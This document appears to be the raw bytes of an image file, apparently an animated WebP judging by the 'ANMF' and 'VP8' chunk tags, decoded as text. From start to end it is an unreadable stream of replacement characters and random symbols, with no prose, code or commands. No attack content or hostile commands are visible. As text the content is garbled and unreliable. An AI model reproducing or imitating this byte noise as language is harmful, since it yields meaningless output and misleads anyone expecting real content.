�'aO��,Uu��9��Jk�Mp�k�Uָ�\�2k<6V��!-`M]���G'�~S����P�f��}BaNc�L��`�9��w�Q4ς�@k�R��GB5�ڗ�t�?��-C�����$��@Ln�Zpl��2���%�������,���ЕE�Ӈcuz}�K-���9��$�´0L��2��C���)#Nq͊�.��]����>Ս@*J�M@$�(vY٘薛oI2Z(�Dd�7%�I08�"-t��"�T�O6�y�����$�=	��wK"�\[�����qV�Y+��+���%FT�~�X�#�`��#�z���mk�*��U��\�L��%�>�P�!p<}�T;�9ͱ>b�M��q��e�͋^�ġ������bM���zB�ؚ�)Д>#���Lf�k�7�&5��g��2R�w�b���?�XR��lUx�c�:<E�c��A<��no��!V�j������B�&�����Qu �a\6�:��J=�R7Ml���)�ܭ�;�}{�NzDd
j�.ò�����e~g�U�0m�AC(�pv����p���D#����(����h���*S����%ڂ=��M��^ЩGM��̬���m�����L�g<���5WXD�b5%{����5���r�G~��u
�cC}��@L�9�٩r&gxl�V6�ѡ��l&8"S�s>+��up���
G�F��J�Bm	
f���J�:#�g ,��5P*Z�fgH����9T?jt�A6���O p�A�W��e��g�e�vj�f$�s�	����X���8:ԩ���L�&��t)J�5t*�a�q�΃{��E��)`���Ht��jps��37mM�+M�cH�\�z��b⏔{2�j�rӜQ�;S��>3(�5���7��^�t��zK��N؀˒R�"�%�X=jV݄m�Ĕ�"^�"�m@�gq"��qH���C,���N91�țke#��?�Ca1�6K���S�p��u�c��n���Q���w74�JU��9 "`�L6�b4DV��)z>k��	z0�?A�*��]Be�+f���r���U����4�m9��4�JB�ɋ�(
�V���:�p��E��r�	usE}�Z�-�vbnaC��0$�}O�N)+Y����A������g�o����q+�W�����{���L��7�����FB��a %��W>��UY���U�\����#�#��W�@U�ruw%ɰf�M-�3SaE�E#����)|,�)��_�� ak��^��|v+�+V��ɸ�@?q�V-�3�_$�j��$��L�|���mv�GJ��W�
e�^m5�7r���{��\��#�cJ5{�(^�aˇ�\'�����~j�M��B�����:����Wh >ep����l+�@��5�i����6�*9�|�M���Q�;�?}[��_�&p�AC�A#o����S��Q?�R�i5���6��C�_�ߓ+�9�DQ#��[F`�EM����tnh���	��X\��y����.wf�Ԫ�Y��l�@���`֟�% ��	e�;��$^rru������@f��ʩ�ޅ�n\'M��(���a'V��REW~R|ѝuqr�N��M��p6t�������e���U���g�w��%�K�T5r���$�'���*�duP�V�z������7������ʜ$������j1v���-zWn,�jd��!vѡ*�rM�tZ�+�0uGRL2��gӬ��I�h�U���Fh ]a�d�T�0��w�L+����g�Q�Z?�r�(G�֮8a��0��%K5Sc}�`2ٟ-�H4��xw�b�5�2P+Gt8jB�.suT5�)�6�� �!ǜ�p�4��BN �KG6G>��ύ0Ma{�˿�2�[R�}C��QC�Љ��9��`v'[۠Gn����W�B��Z����^9�%}�:��w��A�ꡝC�5�%��LT��lB�Gn��:�[F��.>�U����W"���̘�����.�#a���7�0m�Nǵ�%l�t�a���yR�6��j(��19�� ���>�V��tV��h�~M�+�:<�*�����@ �G���ҿ>ē(����Q�ONS7m�=3�v�33l{�7C�����w��^��nۏ>��b�5���x�Q��a�ǖ?0����~��{c��7P;#43��2+8D������u����o֞!�f��b�,S��{P��]k��?�o���c�h�f  ANMF        � ] �  VP8 ��  p��*�^>�<�H��%�,ܠ�	fk+�T�»�|_�9tz*��rG*�������>#!�oфd���~gv��0�?������������q����"}���>���C�+�����~�?�����������W��/�	���������3�W���?�����������cݏ���_���~@?������W�G���'�o���ÿ��������;�G�?���?�#��_����� �������7�/���~�����˟>A���?��*�lx��/�<����o��������g�����������~��U~������Os/�����O���~�� �@���G�o���n��y�����#�C�����6}�������O�������?�����K̠S�d
^b?I�^y���d>Aڽ-�k�����+1�F�JL)5�(�kr�Xe/,����d�ѓ��׌R�Y���;��U0��2�A�8�f=��o��9_��k1�Ւ�jMR.v�&
��ɯ�3��e���)��pX��rc��c�'r���9��/�Xsm�*QK=�Nn`���lV<��RlR�7�,����}����#��c���-���A��@�i�}G���׭(�#��C}���V��L�$7���NjY���'X��]����\��9I�Wk���'0�BG=�f��x$��Vg�nc�3���bO�]q[rI��|�J��E�%n��RKyR���9<K���-F���˙J0󬞭i�Q���Ah3�/�F�2�C߼A�@�qU�ܳ(7(t�tϑ��0��U�{f�7�sw�a�&2����v�N^����0_[{�'���K�.�����L юù_�F�c!����]l���=G�#k���?�����������"8�$,���,�U�=��@��|v�
'�8���v��+_��P:�v�<���+ԍN���VC�N>l\��������*��zYn��8��X<WUs�`���>R�qB�b����ӒU8e=��O���6_;7#r�(x��ު'qG�7�c��݅<[�ŋ}�� �L����)�-L+�pviXj\�Yת��y7��*8j� ����L5�ͱ�g�W+.��N�L�X����;	@h-��ܛ��t'�d��n=t��n�V@B�8�7��Non@B�����w����_�,�Y�Nf]��o�Q�K$�2�1�T%j��S��9�c]I�=	���\�P��V>���o����l��ة����5E͖��[�%R63JNB�]4�����@�MXt�[��UZ�82�����GאP̣im�����Eg��8ˑ��-_ʺ�ZT�UY���f2�w��߮��$��!7���])���'�A2����M��%Y��1��+���9�IHUqcN�Jβ�G�J���Pw��mf	�e�/,��V�Y߀��Ӳ�J�ђۖ�4<��G˖-vn��т��]�ާ�C��WdM���b밄}C��9\۹��Q��k��-��ؒ5�d�
�����ތU�R��P�%���|����C.\cs�O�}˃#��sW/j!l]�*UdeY�;�G.=|��`�u�٥����s��߉�~�X���%�y�Qa>Ǝ�L�*���m5�����}PB���ukU {"gILiq����]oP хǁGS����\�vE�Zv�	�����1��l��ldM/S�]^�\UT��q�U�UK!q�8�>��N�6�� ���"i@��߬%�� ���/���E��:�OYY>���7�Ax �vJ��J��[��dh�c�m~S H�j̷"�;H��vɽ(�:Z��d?%��6B�+�6q�X<;b��W�����$E����pbJ�]���"�W��Y}�����xe'��Al�(s��$�0A�dӇ��Wk1z��,��/"d���@=���E�`.TA�����������V<���(�g+y��zñ߀�pj�(J�ݨX�����1��35�DPLG��SE��:�/�	�>/:�#�3w�vʲB����'�>�7P{��V�VW)zIc�ѩ"�p9	d��	Qw��>��a�=�����m�L�}������1�D�<�\a��)��z0�V�`2.������y��R��O��=<";^������% �⣓&:���XV�m���ͻ�NU��l��nP��뎛�a3�'�jã U���A,�,�����0܆]��_�H��j�(��C��S�|��Ĥ'\�y��o��z FF�oU�Zo=&�	<l�<j���|�-�M�:���Q�I�<j+�<#0~�!kx�z�?�|`{�����Ro��C����,Cǹյ
���U=b�I�rCs��n�ʃ���~���%�+:���%��Z���z�4�u�����#��G; ۖ9��`P*����@m|�e@b[x;U��S�"Xzi�M|�fV��Ci���!q}kQ7ϷwWҙ��4m�Wmź~�j�.�B�}�O��c��H��e����4&v�[��~.#�wS^�L�k�3�b�bP���X[��C��|U���gf}�*����:�0Q��NztP�����'Y���r��M*;�Dk�Y���哃ǰ�����qSe(
��`wj�!R�2�_�k'p�@Z��7χav��ޒ��h��s����{�h�*L ɵl|��؏�װ��~p)岇���{�*����J'��z��-#��H�!zM�m�c�GM����8K[>_x�w�ǔ��̻�f97��#WVɸ,<���L�@���X�=��Fd�~�
K>�a�&�CQ���,���
�H?�]�����j������c�y��/�ˉ����R���ԥr�P���������#jru����t�|�\�F"�0�Y֘�8o�H�iH��< �� �<a"a�;�fW����T����8��� }t���i������r����=��F����xg���)C��8�a�g�U5��� $�G׼S������f���*}؈��(��fD�X_ %ԳoG$�{�O'�'㡆^�qŭ� �L�񽔵�QGM�k�o��nL���=�^q���Q�:�ʏ4�cy������FöJ�G����#��I^-�]��x�l܆��%��Ӛc��4�:qdy<�"l�F�b��,���몸�� �e�ɣ���L�}�zGL oa�G��/�.:��R�
�{^���*��۱eb�o�;ω��	��7Q�z�R1�Ǥ^
()�bF�����θ1)�E2�����:( 9'�~�0X����y�,��]� �Z� e�^
�M��}í���W�;o�)&��c��Ȅ��N�?Vn& S���QP*B��^�Tw��ӱ�7�lTs�`dDi��%I[:��I�������a[dŌ�c�Hd]#�&�Hk�
�\0V��[Q�	_�p�&����t鈚
#b�ipp���s���*��W�ќ�+���Q�/��6w=nS#��ExZ4�ne��������Ϥ���9�&����D�iZ����Kg�F��e��-s���NwLꃾ{b-�K�#��t���z;�;yM9ݴa���C�ó7u��Լ^�XO	��g�[Y�pb-itP���̵��hnH�ѿՏ;��Ew�T7(�,Ѵ��g�2�׀��u@���r0E_�r��:����Q��~$���/�ݣ4���*m.>;Yt>�Lf�Q#=C�z��|�(�狻��V�3��n˞�m��u�f�g��'eP��f�`�t�2�	҉�UhM���	���~��@��� +Ň�"�n��]�ݶY�O�ox�6���]J!�t@�B�-+.�(	ҽWj����s�GS 4���/.�m��$B�d1��y<r�(UO*�����}��'b�8{����vps���IG�ԍ�ۨD�]'�ɾb�N�Uq�Gh�!(�ѧ�T�{m	*������OyuQ:�&ܘ870 ����Pc���[�V�ٔ�-N&4��X��Cn�Ԧر
����z��9z��R�o9�M������Fg����miL�:*�R��͢��lKjI(�ϻ����|��)%{�в����E.��~�s�4 2��،-�虞���Bq�ڀNj�x�Sh��B�5]Ą%�|�X�<��=�`��A�mJ�C��L�c_���mP���������>ZM�����|i*���R���x��ď�J�V��CY�GJ�o�������8��UZpx$N�3fG�\#{X���5�UU�Y	�v��
 ���CT!L��1�E�?��.�S��-��.��^;EK���pS1�c,%IV�v����j�%�|��l׍�������@��C`���-��8�����2}�r%���^���z�_5mQkt�
a�9����W�,moq�*��%����ت+��nZ����3������ں���H�9]�D�f��0`{��{g�=�2�,h��Ѡ.���ڜ)�Uܳ���>v<g�a�9!t��ucX��>�НjLıLH}����fA�*��_6A �)"��3 6����n�%��k������k���*z�-�]-6�I���(�r�(�R'1���$�*��O�I`�P��O*��ӎQ��2<���Y,*���k���gˣ\\pG�m"r7�䤩���SY�L0��q�{`Ŀ����K�1�~��[/'H��q��ث������/(<�ֺ�!'�'�m����l��z��/��g{&���?*B�G^_�c@�_X��2wX����T��Y�g�Þp���H�,^\tP��+�>ѭ&L����_�5\W�k��j*�s
N�R��'*x]^�
���C���� ���PGa1a6�[���-�\���D�<e��K?'��i�:3�U�\��;���ꛩ.y�g�E-�y�k~s>P>uPu)�f5�B�������|/Lz�ˏ�{!k*��M\����s�3hke���Bs7V������c�>6��5H��&�1[^��u�?cd��YK�Κ��[���a��W�^�1�qE�d�L�N߲�Sݏ������KaEn��^���e��L6�y�ʧh�y[�W����V�y��,�H{L}�u�)o�v�aa	pI�Q���.���X�ǅ���>�u�غ�R1si�,�"{����՟���$�qW�e}����u� �g8h�TK/��DX���.�T]T�'2(�{
YS���u��2Y�H��\�EG �Tk�lڙ!=�b2�4zy���]���#�s&�jع��U��Y��Id��@�<�=4��`^G��z�m�� i|n����W������l�'�~��Ǫ�Vɜ��q%�`���^���P�)����!H��<^l�v�+
JU쫿2�[���1��Jel�*dI�N9����ہ�����ၮ���	��/��:�z�&��z�8�ۚ���x��&�.�2�������^��-T����O����O�LD���꾵X�rBV��~�,��D�Y {�,�q~N��Y
�����.��$!
���Eܭ�~�j�����UEo^貧���[7�i���dTh"3�������ލiZ"?=������,����5�������J6�N�J�B��г1̇¨I(j̝�{�i�uV�$��?��2��|�[���Al�����U���rR�,�ː/�1	uͿG��ɪG�ոB���/24��:����~��b�@�H	x���<�M6��8��cW����e�F;�=|���o��ח�X<�S��A���\
�MC\��Lˠ�{(�wXC��J*�kwk�ہ�-~����A��K�Q�&�q��,Vag�D�$�T��U�'$�ۈ^��O���n�gq</�jF������U7'�w��Kn�S�I�{ct�I:�?%(]�S:���w�5	�M��H����"�޺���`��JmA	�¯�&�6�(]ӑSO���-�P��>E�:l7+�#f����� O%�<9�f��+s"�.�=�GH��{Z}�_���qpS�>�\ ��Z�m��������C�����@pP���ky�8]9o�����i뛫&H��a+�l�?����{D	i+���f�A��9�u�W��>�.���zL��`��~�`��w�H�!>�L�λE���4`z�L-��7���vJ'}�V��/���mΪ	�*�d�DZQr�E��R��%������_���Ta�d��q�	�l=҂��w���ɟ2f��Ϧ�pǛT,������I6�S
ܳ��z�o�Vv������M��[4��s�,�����DT�TXH���{��_H�QB���������O�	���#�z����
E�X��[�;й�F6F ����-�	(�K�l��T ����fp�o���ЌgipW��q�-U�4�j�ϠB{���D� g�@��Җ):k܅�-A��>����]X�FQ��[/��J\��Cb�Ƨ��۟�T�����a,(��� !CSq��'���%U�XiR=������)��h{ȿ{�O��_���\w�1}(�W�q��a*O��z�<����U���"���4Y�>7�?���Aüm��+:b���w�Eسd��S�����A�<K�Pf�.tR8�{�2	,��~\��F�j1��	*X͢+�&��Vw�W�&9f�l����:)��Tqd���a*���Z|z��>�L����ݡ�|�(h��	j/� _^M������uη ��D��ۇ��CKPC,C&��e��s�����������900"�-|>�$��Jf8�&�F���5�N��nCӘxW�yA�`g�l��;�c�μ6���S+TS���,.��a���Lue�Vb3���܂���
]A3%�B�����j;Q�5���8�a�1^��1�4仯I����\�E��{�I[��ߺ�C(��T)%
D���A��y�xm��h�>�Ƶ�Zn蕇��g��u���Ssu\��
B�{3Q2��".�i$��1�������^װJnlLҤ�A�"��㴍*�!�`��"qc|�P/T:uY�Y�F �x�55_31���za����kPHxU��\�
�������
F�h0Z��YnC��[����%t#J-�H��X�ߗ���h������ױ�>l����K���Ú���<��+��S���xD���R�{���|����f�[��%�f�rf�婽��&h�k�S &Y�Ú'�In��ì[������M��C�� �G�_~���v��1�`��/�Ty3��v�K$�"Y���sz�z�
 �������01�j��?m�ú����1�5Z�1�h.ߛ�ċ$�@G��\T(-����E�~&V�P{:{����st%`d�7N#G�?��?᩸J��M��W������P��?j�e���D�4�0��8�C���;��.���p��V��3¸!�� 
KvH�-���r��w�hJҤ�IY��0��S=B���J�{+=��ŗ��*�ـ�S/�ݤ��*�
�
xY!��]����L��6Chg���e���a��y�_%�=�|�E)~�GV�r�+n�3�ږ3g5�d׻x��b_���*�,��&�S�Se��8"�|���E֭�F�:	�ď�h���;�Y��=IJ�JY�A����ή'�D��^{E�m~�!|X�
�"5�q��\7��f.��5�N~
�r:Ķ�Γ���L�z�%X�cMB3G��G؊y���2RW��P ��o����@�r�)۬���4͙���[ ������C@��S�=:,(�
�@?l� ��M�K
/�^�V�����:gx5�8��Z�+GPe��E[y����F�ki��,�#�}�P:�L�m|6qY�&G7���8�՟Bk��^��9�tj�!<���~�di�ʪ7���(h�d�v?hW>���s��d"U(2G!�b�Sh$��U�N�,���i�!�0�!\�\7��be����\���u�o�h��}���,7~ᜯJ���w�%��1���.���XV��(:	`/���LMKc5�`y^C�<u{���p%�'q(t���UHg��;���|�ߝ}d��s����}��v=!T���i.Hհ�hj2v���s�����{��2p靾_������̔���,���"�[��������O&�?�W*��Y�~�S��Ȕ����k&�!�cM���o��'�#�i�r�}?��^Ի@�&���X��80�R�ʕ�i{8�=Ԫ��Y ����_��}�+5���Mc���:p,��:� �rW[�u�ɼNWO��N(k'�������l<��N���\��	4^�ز�Va/~����m����+}��1��C̲x��G����6~��p��p���C5�m
>`?ì��#h�X#�o��#������C���5���h�҃(1Z��dq��"k��e��#9lS���1ݜ��5_�������l%�%�����
}_�κ,
tj�����`p��V[FC�S�:���37�0���&z�B8!aԌ�����[4���xW�Z'�5>�������a)ǧ�
$��/�eR\Z�_
�xvVE�*�⻨��Jrsc�>���;D	�<s+�&�Z�1�x$��t��)���!_j�hm~+7~xf�gW�D�n�ݗw	ó�x�����1�z$9b������B>0�|�
3Z���O|�lj��O��uL	�Z"�^��%w����M��X1I���n;�/��ʜ";�!���C����T�fY�dP�/p�Fi��8�p(��K��}�����˥�}O{��@yr�8�U&1���t��wns�P��ʃ�naG�����vk��g�K𚣤�I��VkBA��ڃ:��D.ܰ�����!ʣ �����1�Z�mF�p�Ѓ�3�G��w0����D{2�K����Z�o�|=�ސ �U��N&5%�-:�yiGݚu3�"��j�Ϥۍ�nո��10s�e-��M-m������V�1I���i��`ٔm ҅��7BE�{7���y�
�;�]a02���Ĺ�����*C�=D<R�b����\�20Y��D�����۟A�A��Q!@��,Q�̃�n��̪����2{�Q]���{2,p� ��Ѭ˵'��}�u���AA4q��{��?K����e��zƧ:�k�w�bU/�7��Dl�`?n�L� �om',�I\�,��$�����&��5�����%�p�r^%���$>IجFf!|����{{�oD.l;�c�qϳw�'[��<�xT��=����v��x��,����7v\�u���H_�B��*��R��a�D���e�� p��z�9��N�ddߑ^������}��]@em���ԡ��F)^��8��2�~�M�n@�-��K}���7|�]/�a{H��%�T���H�E/e���&b���}� AM*9x)ߜ�_ؘ�ևܗ:&���sժ)�a�q&�[ۚ�1GBr��ͷ_Ac����/0�O�
�Oz�Qp(koYߤ�{	������w�⛤�5Z����^����ҝ	�#q�O�iը��� ��=�zN�E���cᦊ��g��P�#�ut��ϋ�&7�q��7�=ON3��X��r�dE�0���#"�
�%2��Cǥ�r�`E���w	2�T�d1�J��P���p��*̿,�A��wz� �1o�۸�\���O�����=η�V�x �|����Fpj5xk�V𕪴zV�qx�_|��"%����=��N	��an��6�4�b&�a����?Y�d�����fy<U��6�pZ5ՙi�P3+��-�����z^`A��樛��s6�>��ݛ�N��W�F?�E��̱ɯP������$^I3�ʁM^����,:��k�jx�Uאп�df�*�$%�+��|)���^'Ԣ�_�F���D	 �����ƍ����4o'���	xg�Q�YxrL6l���z���4�#�m"��ޤ���2�'A��l�5�ӎ�ď�� Ɉ�6w՟�p'U4�
f8���Q��>�j�/�ے
R���\V���j�1��.Q;���2�k����f�t�:��J�JYq�W�b�>��3ˌ�:Ko6�E1DD��A�e���ڱƭ�-~1V�3��P��`");		(����+G]A"�l~V��ل��QQUKR��$�/��մ�{專v�
�����,�rHg��:Y�6�P0m��m�K�0.�O�x�f�Bc3l���DЫN�3��D-�b짼*+�̮��߮�N��;�I�z����۔�rn}j&>:��.&2Ѡ�g�wU�o��hy{N]ᕕ��,d��uC�
^x��#��M*;�X\#�#�u��h	]u�c��Lt��<ެ��.���_�*[Pe��F͈'�-�s:pL�������k�<�){0P������xG�m��R+��H͗�������^9G@O�c)�u�
�������Xw���$�%�4��� \�w��a�dN:3�����ـ��b�������{��0�Բ��0p9�g)֢o��Pj5b�;�j��+OF����������d꿠��E��۳�vRG���T�{��AG��Đ��	��a퍼�V��%����X�'
z��ٖp�}�������߻b��̇�竤='�MQ���f�"�- �u5�������=�J�ٴZCb�N-�9�&�q�{6VQXI�|$I�M$|�0߆�����h�%��~�%���y��V��!�?�}ӣ.��|4��N^I����L�r�.�;�OlE��iEX� �LԻ�*��7�<r]�p���,&�Q��eAoQyʸһB��������A���=��s��^����:Dt�*$�g1��(���|�gC��HB_���N��������<��F�U8�	.6���C�B��!B(�7�x&ؤ�i3��P��@����'M�1�����XѦ�_����fv����/�+* �'5nt�(��8π��4��`eOs��C������&�����jve�&(�x���=0��L訽��X�\v�,iE��{�'Jr�j6 -�)��By�`^F۞K�.�C׀�^$�t���1T�){���@�[A���@�&��������~Eu�G�0���{�+��tv�rV�#�*�)���p�C*�8�����@�n�=B�(5�h$ґ��A���]�l�F+�6Җ����ޤ����bt�p�}2�,"������=�"l�[v��E����K��k/�C"`�)b���:��l:_S=ٶ5r��.�\F��LL��*�`�mUt<���$��@�"�<�a��H��n_ۿ.��1�s���j��!)������,M��8�D(��?.eSs�A�/����S���Z�������t��k񯖦�:f����8�b^˶(h��o��u�'L���v}ڈ
�Gݠ�H>.��UZ7�~��A��S;s���$ IEq��w�j�	��&���������i�0ygQ��8w{�/��u�@��lk��s
V��vD��9��|��}�]�O0k#�C�6PGE�x�S���G^�7�(ry'�.$��W��)Du�Z��l���B ��\�%rk�Y��t����t���쳅�ERR6�p��y:l����@�h�7!(A������ӸJ<��y��c��چ���6�(�Ֆ�j�s22�͙�U{ZI�
;muy����:�̐�D�z��[��4 Ҩ�5�'�eiA��]���Xa��Ԋ����1ȫ�i��<�RP�?�<U1c��8���O�YJA?�Q&���>��bN�y�e��JD���(׈�TҲ7d�QW���ޥu�ῐf!Hye���i�`�M��|��V>����f2�;�#љ�o����gq!X"���y�)x|��I����I��S0�D�	����oA���I 왫٦p�h�f`b�$����V4jI%�8u�ܤ�p��	o�{����&o�ﳼ�����?�TM�Gxɧ� ��y4��*{��:��P�='�ΓP���R��0��O�u�ک8q��#?R1�օ ��U�>/�i0(i5�W�ݕ�+;=����5�l�H��W�����*�SA9dpw��x)��X#m�3?��#�U)c�y�ɹ"jf��%;R�����Lz�F6FjK`r���Tj�XQ�:�K5����K�Ƕ֞� ����QR;�$�ڔ��3��ܡ������ci����5=yuz=E�����0-7^��K�CC�G-��Sׁ�������7���g�	ؘw�@����ѭ��]��'���3��NZ�1b�^њ��$q�%_��e|���yIs���� �kn���m�K�V���:'�:�\K�MT�e�
���d?;�@�usܒ��!L�!bFE��vZ�t~\娯>����,���������	���%#rA1�T��������H^������	�S˨b�㏸*��Hh���7��4��A�zݰQ�܌:�5<�	�����V$q�%��Cր��[�����t�WD����E.�Y
��y�0���jیU�C��+:��f ��4�ڝ}�ч�`+��f9�7p��2�dnBl�+���ϊ>���=zn�����#ۜ?ݪr����]$��n�8�n��A敠�G��c�D{Pޏ�F��W;GZ��8�}Oi�Xs3� N�ț.+r)�+�8�7
0����)�a�-'{,�5M	>?Ԗ��N������S=&��rE=��=��Re��)��M�iPJݐz��[x��9(��p�&2%���o]/��-aON~+#E�uY�Bu��p�jHu��L���Q��(,�6��l6�Y�����~^�(8^˹
56.�ȗ�.nֽύp�T|zn�"�jX�zNY:�@t��&��Ro�b{�QP�(Y�A�zW��l<�8��L������J%z�����p���hJw�u��� ��G#���4��m�~�������Z�i'��B��p�/7EW[�?�p�>�pe�@1�9D�����9��E<��vEiM8<?D�	�i�����^���4�P���Mٮ�xؗlw���s���e	�K�%�V��nc5_�R�Q�z�6��T~段հ�ba���n@����{VK9�nv1}u����9099X2'�X�����CIa!#p!�qu��'(�vx�^�����zMI����m�(@��hz���&����<�q�6+`�^͵_U�� 󣀇�8�5�������X�ޒ�6C)T ߭R�)�_!.���oN�ii�̸<�~"�mN�׎�%BT������ύ1� ^��LdVrQ�Z�J�TlM�b�R�6Wsx�א2r%��P3+�8����,�:����d����Լ�����Q"Qxm.�ht$���ב:��r�?2��jy���ģL��^ui9�|�G�������D�2��o��[+�g���Ӏ�TR���iˡf��ϣY�`H�� 2`7u���BZԱ�?8ro��Lh��֐n�	���W�����\Ҡ�|<&��='^Hi��9[��O:8M�ֈM�9�P� �K��@j��,�'0I��-���CȎF���AP��FLB�A0q�Q���*&`C�1iAI�'���<��ۖۧ�� W��IB�UF��q�@U���z���7� $�:�y`�TaB���ᗡ�y��W���.�`j�+zcF������,�k�ˠ8[�#�K���fWL��QSh�o���湱���G��Xz�6g�u�����/�x4K�#�S�s�ʩ��lP&�	!錽^�+�,�-̨8�8��`�R����WZ���"��W��jDxͱd��k����ğ�,.��N��6���p3o�[�|�U*��qF&��*��SY��w,;RQ�MT����I�Z�U&pf�O��J��]��>����2h89��BJ���R�YCI��l0����A��f��-����^oZ{�P�������*?�!r����X$Ԩ۹P�gV	u�}���E�����M���z�Տ�|gO�;���5U�5*5�k�]<9��	��II1��2�h
�c������!��,bE�r
�-!�ST��OF����>
o�̳�V;ո�ޔ3�2�N5�~�*���.Z�l?y�V
���ߦ�.�O������S5c�8�$���\H0x��p��D��ں��Ȋ�����X_%�O^1�g������:����E-EM�;��]A�k;�����<��.��#T A?�1#���V���B&wbjU&�Q�4_�/&��D��W越ԕ�7�!�i��W��
8F]�����M�zsV��k��VQ�P�λ�3|>�~�ҫ��;�fX��`���a�� �:�k�?�e���/�k�V@�^}qH����قMv���{ΐi'�o�����x��!~\G���E9Q�QҴ�m����"
˚���vDaJ�G�ןx����@�+P�"f�^-��]m��}����x�ʥ+���H3�I�6��}i9�03�Y3wķ|?P��A|�fȹ�E� ���@1�ՠ!jΒ������l�<C��y��az~�#�P�l�R��D�h��AX1��q/e���
Iaqdȉ!��~�w$s{q���m� <N%I�W-H�^g�:Y�*u�]gJ�������{T�w1��EY��5Y��*_B8-Q��za���?���)�,1�;���3+�G�%0Ј����:��ӧ�1��T{=j�p�0襁r̤ҋ�ے������*�i*�ëiE�xb�W���=���OC~����F�ia�+�uY�T`�����WJ?���l
y9��:2r9iN15p��F��(�� MCQ�'0�Ξ4��iS�u�J �=��kb�v! ���š�h��L��U ����EM����y� oZ��"+��P���3-e���#�6Xe��L��p���������e�o�
�D�O��#ɏT�w¼zoICm����W���o��(���
3M����EuҧJ��\��O���µȻ�A�C'D�PN�'�N�[��2����|�
%S!xp�\���ۓV�l�<<��� ����2
{����:���fծ�Ӽ�Z�@���>O��:��Z2�5ZVj�Ku^=5��C!J��z�X�bፀ(�G���F�8Z��(e4^�l��zใ-��q�z�g�&���1��)b�tK5��z��ù��qO���-y>w3����5��r�u��#�U�?�k�֑ѧX;H5���+P ����@A<�rW(�UI%X� ٠���힟]��vm�7�?�<T{{�ɗ�N"Y��B�����ƢѺ��L�;�.�`�Iȗ��Ɩ^��A���8h�=�<�
�ü��������+H��ô��v"���/P	���CL�����+>�,���n���;��yge�x�v�� ����5� �R��!+��x~�G� �Ү%y��(��:n[�$U*�s��3曅ٖ�#T^bu2g1)߁ȳk���kE����`> �2w�%(�i[Y0���Ӏ��w��ʀ��)DG����{�=�%`�,*��?�ޯ��kp����U��-Yu9f��qK�:��߉j�s���������]�OTO�|����jK�Ɣl�J��j���Zgh��װ�x��ءPA}?�i3���M�Я.���j:�Pu��澁G�}"&g�&[2�Ռ5k�@�N-�"L��ȕ7 H��������H�晊��&���ׂ�@5A��s��euXA���^Ճ��*{O��Mc��$�rT{����F( �`�_�>٘[��Pb����8P�,�]_)@IB�W��"	�e�����W�iF�����j؁S��ӞB� Sx��F�+�mr�F��$�f�Sѝ��tA�u|0Y���$�ii�x�]%9[����'�j�z����r~��m�����\�ȧ�h���Ĵ�����G"�rϰ���L{�ÿ"h�����*�O��D�3�4����۶���q�j�y�n�a�+��~����� 9����Z�Be���i3W��OJ��V�y��g����n�I}O6r���er���[���bEhk��+R��F�yv�j���=�	8:ԩ$�3�}�qT�0-D�_D��$MfZ�LWTm�&��9q���Zd��d�܊���Wt�l��k�]�;k�`�՘7]-�d_=�&}hln	�W|7�2O_�� �H����
'���ළ>��(}���!+��e�N)Y�����^�R`>�8e�Ro%g��)�[J�,��hٷM�R� ���:/{�D����W��w���6��Er�)���2�+�?^c�/��X��L��d���c�n�|�L�uC�K�o��$3�Ҹ�ˁ��h�kn_ؘ@������4�.�	���+���c�-����&}�#���д�m�����P`]Jķ���y�Mi��'�Uw
���\`*1M����Xl�9I����1R���:�tۃ�Au��x�9��u��(��5#���2���m��{'�
����l��_����ھ����U/�F��I�2�~G><$��p:��/3�II�����5�Ŏ�=���"NO��!�e=��?V1H9H�<��t���3t!dk�bqup,z�>2&���FD��1���w�!�SO���q�����F \ ����O�V��J���Ci�K����F���?y��0��lQ���A���z�xHގnˆ8���}��Z��-�ӿkNА
��)gy��q8�VU:C/R��f�n{�4U��b%C+���8�ҋ{�{��>��^��K���G�m@�w ���7;Z�6�`�a���Md-�ئ�mH&�Jz�RM��A�:���&}��]z�j3�b?a �<�Rb��I9֍o�L�$�pX��X+6pm��S���x6!1�O=-)�&MU�Hò��N.��k����p�)���v,Y��XR5�x|	bK���B���A��嶰��;ȏ��5ѭ0:��X�'�Ul����t�׀����' ���׺ԫR�e�o�<�!�J��O�U`��8���`����&��"�o�'ߕ+�+�Q񡶗��O��s��s�ۅ् h�C��ץ�\�fR�]J�4�)1�Y��1�e��5k�h����P�5����pR�R��.�L�N�FwŲ��[��4#5^��QXS:��Ȱ�p�2��/�v�l!n�!@U��k20����	��7 ʫ�@0��k��f�jC�.���*?,i	�9L���X,�,�%]#����(���+�%��r���7��êL��;��%���7K�[����aN�J���v��mpg[�[��7J��mP�"�ꫥ��T������������v*�)C�â<?a�'�8�����\�ʗK�(b�Z��(�u��uL�#��O���¢c�����Gý��/��D���M�F�DxyIqN@_S��d���uݪT��[����n ��r$y&Y����$QA�BWXe��Y��!��}sE�G&��Z씏�$+��9j�b��D���mw��R�-b��L2f����������N�h�3����<kVX���"�[L�_jݶo$D�������a�	�eK�;��^����)�1���FF?�����X%W(�[xk�R�!J]�*g�<��qND��C� \�d-a6^el��Ǯ>D�5w�	�m��cl�����@M�+d�	S��py�+i�^��"s�mʎ�̑V����Ӊ��E�5G.��i��u.�n����������,��՝3y�s�䐄�W�}<�(��I��m�t UqZ�az�����Y��.f���'�E�U*�Db��M ��`�`�葱.�Ƀ���J:�W�M�hsԋi���,�f����z8<v^��ى�6��!u-��fty�0���ި;��gD�����3(Z:�.o_o�F�XOH���a�n�X	�@b��-"	��������Y:�D�4���V�>m�J�D�|���f����;��$/�w�`�}R.�e_���]��R�?�'�~�&��v�\ErL7���[᧮���d�����u���^;�%Z�g�
u��CmE�^a����Įx�3���I�1?�&�2��T�4�N��+&�| �o����ƑGp!��%���uN�$]<b}q ����,떣C�m*8|a� �$?v����.����Nv9۳��v��"�
@G6t�Y����e�%'��v��G����h��ު!$�S�<ɞ%�-�4�?ѩ��G,���q|��1���9	/��u[�N5�Z|ũ��X��;���g(2��h�3ù�Ⓩ"��;�_��(�2u2��i�/0s�`�\��Y*E	
�xI˗�'8�H����e�����o�������)"[�����R��7�I7��I�b��_��Ϊ�m�M
{}{ۚ<�a}���2�$ܔ��i��ĸ���C�?%�nCk|�x�(y�Q[����,3����0٥i��7ƔES��{�%Np�OrU���4{e�k����=U����"y\�	�lY}�:���c�)��P��w��;^c��(]lZ�3����x�#_Y࢖�/��!~�wg���/�\ˮ���F/e`oI;(Bŏ'�DS����Cq��u�
